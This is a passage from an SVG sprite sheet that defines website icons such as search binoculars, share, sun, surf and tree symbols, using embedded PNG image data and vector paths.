JSbGqtQzTiAEdtfSNfBB1S0owhD5BTrrNozB3qjnvvj1EILLTpq3Yrgkux8V7CzmP4H0CxJ4C5OD yGUVnK/8adKOlZFBz7g9RTyaHGnINgqDmHDoTIfZOsLslFyGtBiB7wajf6jIxjGaUIynFVGOnx2o vd/dvs6cW8RrKfrGFgyR7335+aRD+0qycNqilhzKk+TcvcEy31ThbxAnQpl0KiEfQC7PODk59M/W vwJhOIkfrdvOeEuTh+zoah4cJxzUpeyucQqHnJJszhshOrEmBUIVAczBKKHQuRtXgVbCiBHGLkxd jdHEKcIQUAsqSI7A6ZqEKiey/dqeR3CnuxUV0MV8guJ3CD6LFZTAibCTbJrMwy2Oc9N8OBRtlA5X wkPLTiXaxKRud7WyCaVExzFwYQFK0CiCWEIiyW+uZqHO1Q/IYelwFko83yv6xK7buvtTgN2eEpBo HnbY1EG875WN66Qs6AcOTEqp0c/NmkWOMNsXzV4zNH6+o390GL5u0ocrSdimAA61VJF83aRzjBbU egUuAlcxA6+ed2GYRCj3CpznxMKaHu/hzILh7qsQijTUSPIKPPRGdVnH0EBbB8ZYVyHi8/79YvgI U68z33jaQlgMiIm6X16Bs7YYJ+be6mh0u3lwxYvwA4yzRKSIT1CyMM7DBBgWxDRVy44fi6X2nGJD g3XQg1kQOzuyahMmiq0s3b9bepUxN9PI0Mwre4z3FV0tUILMcrquAWEgLIRpqudYPVX258sDift3 ae2CIykBaz2PfQHMZERJqYClJHK5/i7LcsRx/MdLtof9RjQpMxYBSyYZXhmSsLNIyCgzbohYiqXc mseqeVe58rASGga6/pCdsjdvKuCTFI16ecizM15YuFjtkQM7Udujqzczr7/WqId3cAWSFy6GHbEJ j2U90i5lSismJMqkVAj7TcMIqcq62V5vEh1+P/ep6ZlZeH73AoUy78dIfmbaCGrsN8HVpvtQ39fF 0jv5w1gxLWIGjYeNqGW5RDJ9psQC+zfl+bhiA3uzU18/57NjZBacfw+5s4hmI/oiDX3dou5Oofh2 8T/Ez9vqRZtj5u/Tt+ibSLFPzxSn29ppjPyJSjBoP6oqTXsjYebdrCXBGsha87LPinKIAnxYVQqV RsMVtZE/Pqv+OGt6Ki2X0BF3Po2mp7N5kONWmR79yzron34mLc0y68b+4fLTMtlAsG6Bv/LIgRXJ EKOc2zYzVfsf6Euga9h82qbqP35m3RGfuqDTN/bRYSXA6TZFLtNQw8i5afPkjX09RQ8jWskJ3daM vKe2lXK48JxGDty7frzsrYmtFK2PWykdTlspo4LtT1YQf3EmZY9x3javQJBlIfnZh8Ajqa0Rq9Jg CaYc27ySjm9e2cc2r6gaahwwApE4BN6OtXku8Lbsedu8cmv+j28XUk+G2hvj24VRVPRPZG4ca6Pt QqLNmEML5nq78H8CDADy4lPKHKFq/QAAAABJRU5ErkJggg=="/></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-blue" x="940" y="879.3"><g fill="none" stroke="#03a8cd" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-white" x="981.5" y="879.3"><g fill="none" stroke="#FFF" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg viewBox="-2 -2 31 25" width="31" height="25" id="search-small-white" x="1098" y="879.3"><image overflow="visible" width="27" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAj9JREFUeNqUlT9IHEEUxm9FD0W9 wmB1IEia1GmuP7EJ2AgiiGAjFiK2Uas0VhILrYQUQgoxhdh6qEUgnIkiSIQIFvnTeEIOooYjUeLm e+a3sAw7u7kHP4Z53/fe7N7tzORyngjDMBBT4kzci5qYdTyz5O/xmT/INRsqmg//xbF4KarMZ9Bn mFfRj5nPN7tQv/gl3oiW2JtWxHdRYKxEb2I+/FbX38xiW+KnKDr5UZ5+nHHU0YvUbf3vQmUaLSRo 02iPGacTPAto5ayFWsVH8Vm0J+gr/ExfGFcSPO3UW5/WtMWiJx/26Hviq9hm3PP4hn1vHhl6RF3s pzzMpTgSLxgvU7z79OtJElfFH/FabIplMRDTC2FyFGKeAeo26WP9Vt2FSmxMizvxjdFiRzzCYzFI zSDzEvqOp976lnKx/VFHWBTd5LvFc3Er3otJPH3ofcwn0W/xx+sX8dQf9iuvbbHh+e1H0N+KG0e7 IW8x4qnfQF+2yaH4IdpS/mz7+n7bR+Hkj8hvp9S20f/QjqInYi0IgruULbgu8uLCyV+QX/cV0nfN 1rHFukQt42A5Z7xy8leO7gvr32WLXYtihjk6CapOvurovrD+17bYB/Es4x56yrjr5HcdPfFetP4P 62gyxtcy4THnOedOPfopet6jT9B/LNpn70TDPRM17+SOshjyNBtCN19nwhnZoH9LlOwVJxQdiCXx iivfYi7jtpjDV6NuiT4hfXvdgg6KPmFqcBOXm7gHK9SF9LF+HZHnrwADAMoEo7E3hY4RAAAAAElF TkSuQmCC"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-green" x="1199.8" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.076-.764-.183-1.125l6.83-3.465a4.025 4.025 0 0 0 3.215 1.605c2.235 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.315 6.99.509 8.787.509 11s1.806 4.008 4.039 4.008c1.32 0 2.48-.637 3.22-1.61l6.827 3.465a3.92 3.92 0 0 0-.184 1.128c0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-white" x="281" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.077-.764-.184-1.125l6.83-3.465a4.025 4.025 0 0 0 3.216 1.605c2.234 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.314 6.99.508 8.787.508 11s1.806 4.008 4.038 4.008a4.032 4.032 0 0 0 3.22-1.61l6.828 3.465c-.107.36-.184.734-.184 1.128 0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 43 38" width="43" height="38" id="short-medium-white" x="854" y="879.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.56.764a.82.82 0 0 0-.81-.766H3.25a.82.82 0 0 0-.81.766L.003 33.106c-.017.23.06.458.214.627.154.17.37.266.596.266h16.25c.387 0 .72-.279.796-.667l1.64-8.366v-.007c.002.002.002.005.003.007l1.639 8.366c.076.388.41.667.796.667h16.25a.804.804 0 0 0 .596-.266.839.839 0 0 0 .214-.627L36.559.764zm-32.557.893h30.994l.188 2.488H3.814l.188-2.488zm18.6 30.683l-1.508-7.7c-.215-1.095-.59-2.354-1.595-2.354s-1.38 1.259-1.595 2.355l-1.509 7.7H1.69l2-26.538h14.997v8.293c0 .458.364.83.813.83a.821.821 0 0 0 .812-.83V5.803H35.31l2 26.537H22.604zm.96-25.707c-.898 0-1.626.742-1.626 1.658 0 .917.728 1.659 1.625 1.659.898 0 1.625-.742 1.625-1.66 0-.914-.727-1.657-1.625-1.657zm-12.886.837a.816.816 0 0 0-.919.704c-.251 1.795-.848 3.05-1.774 3.731a2.958 2.958 0 0 1-2.143.547.814.814 0 0 0-.95.652.829.829 0 0 0 .637.976c.027.006.282.056.675.056.657 0 1.7-.14 2.698-.861 1.318-.952 2.147-2.588 2.466-4.866a.827.827 0 0 0-.69-.939zm22.482 4.982c-.045.009-1.129.2-2.143-.547-.926-.681-1.524-1.936-1.775-3.731a.817.817 0 0 0-.919-.704.827.827 0 0 0-.69.939c.32 2.277 1.149 3.914 2.466 4.866a4.604 4.604 0 0 0 2.699.86c.392 0 .647-.049.674-.054a.826.826 0 0 0 .635-.97.817.817 0 0 0-.947-.659z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-red"><path fill="#8E3232" d="M590.4 409.3h-68.1c-12.1 0-21.6-9.4-21.6-21.5s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5s-10 21.5-21.6 21.5zM474.3 250.9c-4.2 4.2-9.5 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22.1 0-30.4l48-47.7c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7zM306 534.7c-81.8 0-147.7-66.1-147.7-146.9 0-80.8 66.5-146.9 147.7-146.9S453.7 307 453.7 387.8c0 80.8-65.9 146.9-147.7 146.9zm0-251.3c-58 0-105 46.7-105 104.4s47 104.4 105 104.4 105-46.7 105-104.4-47-104.4-105-104.4zm0-89.2c-12.1 0-21.6-9.4-21.6-21.5V105c0-12.1 9.5-21.5 21.6-21.5 12.1 0 21.6 9.4 21.6 21.5v67.7c0 12.1-9.5 21.5-21.6 21.5zm-153 63c-5.8 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22.1 0-30.4 8.4-8.4 22.2-8.4 30.6 0l48 47.7c8.4 8.4 8.4 22 0 30.4-4.2 4.2-9.5 6.3-15.3 6.3zm-41.7 130.6c0 12.1-9.5 21.5-21.6 21.5H21.6C10 409.3 0 399.9 0 387.8s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5zm26.4 136.9c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7c-4.2 4.2-10 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22 0-30.4l48-47.7zM306 581.4c12.1 0 21.6 9.4 21.6 21.5v67.6c0 12.1-9.5 21.5-21.6 21.5-12.1 0-21.6-9.4-21.6-21.5v-67.6c0-12.1 9.5-21.5 21.6-21.5zm168.3-56.7l48 47.7c8.4 8.4 8.4 22.1 0 30.4-4.2 4.2-10 6.3-15.3 6.3-5.3 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22 0-30.4 8.4-8.4 22.2-8.4 30.6 0z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-white" x="616"><path fill="#FFF" d="M590.376 409.3h-68.075c-12.117 0-21.624-9.444-21.624-21.5s9.507-21.502 21.624-21.502h68.075c12.118 0 21.624 9.445 21.624 21.501s-10.016 21.502-21.624 21.502zM474.3 250.916c-4.223 4.182-9.506 6.283-15.3 6.283-5.814 0-11.077-2.1-15.3-6.283-8.446-8.425-8.446-22.052 0-30.437l48.001-47.715c8.446-8.405 22.175-8.405 30.6 0 8.446 8.364 8.446 22.011 0 30.416L474.3 250.915zM306 534.68c-81.784 0-147.716-66.116-147.716-146.88 0-80.784 66.463-146.86 147.716-146.86s147.716 66.076 147.716 146.86c0 80.764-65.932 146.88-147.716 146.88zm0-251.267c-58.038 0-104.999 46.676-104.999 104.387 0 57.691 46.961 104.367 104.999 104.367s104.978-46.676 104.978-104.367c0-57.711-46.94-104.387-104.978-104.387zm0-89.168c-12.138 0-21.624-9.445-21.624-21.481v-67.667c0-12.077 9.486-21.522 21.624-21.522 12.138 0 21.624 9.445 21.624 21.522v67.667c0 12.036-9.486 21.481-21.624 21.481zm-153 62.954c-5.814 0-11.077-2.1-15.3-6.283L89.678 203.18c-8.425-8.405-8.425-22.052 0-30.416 8.446-8.405 22.175-8.405 30.6 0l48.022 47.715c8.446 8.385 8.446 22.012 0 30.437-4.223 4.182-9.506 6.283-15.3 6.283zM111.323 387.8c0 12.057-9.507 21.502-21.645 21.502H21.624C10.016 409.3 0 399.856 0 387.799s9.486-21.501 21.624-21.501h68.054c12.138 0 21.645 9.445 21.645 21.501zM137.7 524.704c8.446-8.405 22.154-8.405 30.6 0 8.446 8.384 8.446 22.032 0 30.416l-48.022 47.736c-4.202 4.182-10.016 6.283-15.3 6.283-5.793 0-11.077-2.101-15.3-6.283-8.425-8.384-8.425-22.032 0-30.437l48.022-47.715zm168.3 56.65c12.138 0 21.624 9.425 21.624 21.502v67.646c0 12.077-9.486 21.522-21.624 21.522-12.138 0-21.624-9.445-21.624-21.522v-67.646c0-12.077 9.486-21.502 21.624-21.502zm168.3-56.65l48.001 47.715c8.446 8.405 8.446 22.053 0 30.437-4.223 4.182-10.016 6.283-15.3 6.283-5.263 0-11.077-2.101-15.3-6.283L443.7 555.12c-8.446-8.384-8.446-22.032 0-30.416 8.446-8.405 22.154-8.405 30.6 0z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-red" x="794.52" y="815.3"><path fill="#8A1812" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-white" x="851.16" y="815.3"><path fill="#FFF" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg viewBox="-2 -2 34 33" width="34" height="33" id="surf-small-red" x="1066.8" y="923.3"><image overflow="visible" width="30" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABI9JREFUeNrsV21sU2UUPudtuxXb wHovXVv8ABJIdAuJGN2PReJXYHyJW7JA1B/zh/JDI8aNdmiMpIkf24pomPEH/jAajRE12RhBhYGJ oDGaCSZ+kEiixG1tTduB++5u7/G5d2O4scla+tOb3Nz3fXve87znnOec95SpgKctpG0gka0k1M9U 0h5OJofz1eHMGzTgswAPE3GOmJwmTdyN5a356lH5bmDmenzGXG7Tz0Tv4N0UCwQ8/5bZf5N+Y2tI ry0qsDDH8Vk0McYvCdF9GGeGksnxaY8Ey+4xDPmBRd7fW0ElRQM2x8wWuLgbtj+JF5ZKQ5TImAyD /jRUHseBcqZJG6K/UHZez+UDutfv93qcxloorlRClVMaBk3hUlhQhXUr3t86nVzf2Jvu+8+QLQTw 5fLygEtNHIT4Fkwdc4hMMMkFaPu41DMQ3XWexq/JlQVZ6ch9g+FtIjaZfmZF203ix8HuKmbRhuOZ 9svuLhqrvU7jeXzWCMtTzcnMTlNJDw5QrUxzrSKxwB/LF/SawK+vKCsDjUEY+TISH3i7GDxZEHB2 jB8BYbwQikG7zNzJHimgAC2ocjG0Q/mZWxKZY9OLOTat48LdBycTm84WApy3mw6sotLRQb1RMS2Z LCiiAxzZJeecSrqb+i+emWvfvpB+q3JM/NXY+3emoAIyPqjfDiY3oIIdCifSe+CSXpz/USZuy5nq dEvAt+Yq0KBvkwnPGIaruaDK9doy7WZh6gKQ5nRI0loLJzLRFYm0RxFXYWqgln/S4vPZ3mhdunRZ a9DXjNTrhG/6xCHtBbkaSsKWZSz8QDiZPnn171o9FB6yS6rQYizdNWXcdy5D1T6bSsULuhbhVod1 1Jwyz09fGljeF9CrRFEtGFdrGyO0Ht8/MGpnUR3LE6lT27Htuu5jG8xwlrSEtBolXBsj2YaVZXay IY4IRZQdZkek7+LZojQCBzRt8aiiVVZ+ORy5HwFyA5BghZxCXGNk5jrDyUu/FyWd2vz+oDiNbYhp HURx90oplkfg8+MEFyrOHtkdH0wVNY/bgjrYK5unyJGG4BG0H51DVPJFNB4foet85ne1SD8g20VU 58pE6qvZ5Pj/yTvGsZBeR2LeL8Knh5OZT+e7W1uCWiUauIeZlQ5m/5rLmu/uGRi4NJcsus5yk7MN KOSrUdP7QP73ZjOe20L6q4hnE8YupMjXZla2zFYYC+i7cBnsn2x7eHyK3X/iIJvDyYGfZjb7vnUA 7MBQs9pgvG77i4Yhksx8NF2rI/H0c8NaxgvWvgiOVzvcfNTK2SsNvPYMQN/AsMdkWR5JpN0g3EOY lwmrk5Ynpr1SrlUDtMsCguy6SCKzCJdJBea/QfcH0LVjznRqDfl2ImffwjCOH9CmykqI3Iv5CTFU XXMqNXilLutVqI1HbYsY/yzE7qEftPYq5o274+lzl2VfCXr9DnJ9hjp/B/Qeg/znMzrG7qGxnhqv +3shvhPTGrtvZn4THnnihQsjozNlR/s2LvF0oCFYjamV7zgkdaG13dHUn54RzxND2ZH1bu+HSsFL tl6q+EeAAQBA78OofsX8YwAAAABJRU5ErkJggg=="/></svg><svg viewBox="-2 -2 35 33" width="35" height="33" id="surf-small-white" x="1031.8" y="923.3"><image overflow="visible" width="31" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAqBJREFUeNrsl11IFFEUx3fMjz5I 9qECNSrwJTDNoB4qiojIgh6sfIkKggiiFwmDHooeKrEg6KGIoEICI6gINoweK9DoCxdNayVBKogg KCUqd213+l36C8Mws6wzsz514MfdOffMPffjnHNnrVgAsW3botkL6yAJNyzLysVmQnDebv+TSbXn YjMlOHsHfVABL2DUw6YWmorh/An8gAswDr2u/t3q/1wM53UwoC1/DyuknwUdkJO+Pt84VgDHC2lW wXJohO+QhnmwCRqgG/YThGNRrXYNJG1/mYBBOAolhYxpFbrNNM9g0qQVTMBaaIE2GIR7rNSO+nwt eKWVNUh3XKs1Z5+FW0HGLmR7tsJqOMvKBlw7VlLgGIGdH4HfcNmjrzLMrhbiPAvXXJGbVdvjep6W WAHjoIbmMJSBqenVCsKUSTMmOuLznsn7j/SPhwnCQyoylXq+7ajzXzQ59zstsmkP43gz/IF+KHXo y2CH+nqhXPqlcEZ6cydUhXGeUNot9uk/ph1IuIrSU1gQNu+7YcylM6veApfgg8PhMJyH9V5VrzTE JMx5b4Nm2A5xBd9zuAIJAisVZbWrUbUzVS2t1f2CB3AQFkVdXuvhhJzm5PArdMJOmFuMO7tWd/KU jOjjYaO5t6Pwke/MM/AWOnV+Q7H/EpFYOr8OXQ532N5knjho0hVbAX3QhX3Gx3YJzT5YBqOy/eQ2 mgMpBZWJ5lMeA5VDl2xMmmX0+7W+6dz2u5SCU59XRn6a7PBbVTU8luFpl+O70l+H+aamQ5sm0u/M b10gaS1opXSNqnZG3+w3gdlwX45eytmwni/qb5LTfo8GNHl/Ex45JlTlsbg36n8IrV4TMN/eJ1Wj jeEQHMgTBxugR0fxDa5C3Mc2rn5jl/orwADvqDBrdF/oNgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="35" width="34" viewBox="-2 -2 34 35" id="test_svg" x="997.8" y="923.3"><path fill="#FFF" d="M28.94 16.152h-3.337c-.594 0-1.06-.463-1.06-1.054s.466-1.054 1.06-1.054h3.337c.594 0 1.06.463 1.06 1.054s-.491 1.054-1.06 1.054zm-5.69-7.764a1.042 1.042 0 0 1-.75.308 1.04 1.04 0 0 1-.75-.308 1.051 1.051 0 0 1 0-1.492l2.353-2.339a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.353 2.34zM15 22.298c-4.009 0-7.241-3.241-7.241-7.2 0-3.96 3.258-7.199 7.241-7.199 3.983 0 7.241 3.239 7.241 7.199 0 3.959-3.232 7.2-7.241 7.2zm0-12.317c-2.845 0-5.147 2.288-5.147 5.117 0 2.828 2.302 5.116 5.147 5.116s5.146-2.288 5.146-5.116c0-2.829-2.301-5.117-5.146-5.117zm0-4.371c-.595 0-1.06-.463-1.06-1.053V1.24c0-.592.465-1.055 1.06-1.055s1.06.463 1.06 1.055v3.317c0 .59-.465 1.053-1.06 1.053zM7.5 8.696a1.04 1.04 0 0 1-.75-.308l-2.354-2.34a1.052 1.052 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0L8.25 6.896a1.051 1.051 0 0 1 0 1.492 1.042 1.042 0 0 1-.75.308zm-2.043 6.402c0 .591-.466 1.054-1.061 1.054H1.06c-.569 0-1.06-.463-1.06-1.054s.465-1.054 1.06-1.054h3.336c.595 0 1.061.463 1.061 1.054zm1.293 6.711a1.065 1.065 0 0 1 1.5 0 1.05 1.05 0 0 1 0 1.491l-2.354 2.34a1.083 1.083 0 0 1-.75.308 1.053 1.053 0 0 1-.75-1.8l2.354-2.339zM15 24.586c.595 0 1.06.462 1.06 1.054v3.316c0 .592-.465 1.055-1.06 1.055s-1.06-.463-1.06-1.055V25.64c0-.592.465-1.054 1.06-1.054zm8.25-2.777l2.353 2.339a1.051 1.051 0 0 1 0 1.492 1.085 1.085 0 0 1-.75.308c-.258 0-.543-.103-.75-.308L21.75 23.3a1.05 1.05 0 0 1 0-1.491 1.065 1.065 0 0 1 1.5 0z"/></svg><svg viewBox="-2 -2 18 30" width="18" height="30" id="thermometer-small-white" x="235" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M1.005 11.365H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.916H1.005c-.5 0-.906.41-.906.915 0 .506.406.916.906.916zm0-3.015H2.53c.5 0 .906-.41.906-.915a.911.911 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915 0 .505.406.915.906.915zm2.43 5.114a.91.91 0 0 0-.906-.915H1.005c-.5 0-.906.41-.906.915s.406.916.906.916H2.53c.5 0 .906-.41.906-.916zm8.144 3.603V4.363c0-1.878-1.514-3.407-3.375-3.407S4.829 2.485 4.829 4.363v12.704c-3.447 3.13-1.236 8.906 3.375 8.906 4.62 0 6.817-5.78 3.375-8.906zM6.642 4.363c0-.869.7-1.576 1.562-1.576s1.562.707 1.562 1.576v7.78H6.642v-7.78zm1.562 19.779c-3.116 0-4.432-4.033-1.929-5.907a.917.917 0 0 0 .367-.735v-3.526h3.124V17.5c0 .29.136.562.366.735 2.502 1.873 1.191 5.907-1.928 5.907z"/></svg><svg width="49.86" height="54" viewBox="-18.5 8.72 49.86 54" id="tree-medium-red" x="907.8" y="815.3"><path fill="#8A1812" d="M28.409 20.01c-1.132.278-2.136.42-2.988.42-.679 